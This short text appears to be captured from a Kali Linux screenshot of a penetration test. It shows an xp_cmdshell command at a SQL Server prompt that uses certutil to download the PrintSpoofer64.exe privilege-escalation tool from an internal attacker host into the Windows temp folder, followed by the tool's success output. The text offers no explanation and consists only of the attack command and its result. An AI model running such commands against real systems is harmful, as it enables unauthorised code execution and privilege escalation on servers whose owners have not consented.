 SQL> xp_cmdshell certutil -urlcache -split -f "http://172.16.7.240:9000/PrintSpoofer64.exe" c:\windows\temp\PrintSpoofer64.exe
output
--------------------------------------------------------------------------------
**** Online ****
0000 ...
6a00
CertUtil: -URLCache command completed successfully.
NULL
SQL>
KALI LINUX
“the quieter you become, the more you are able to hear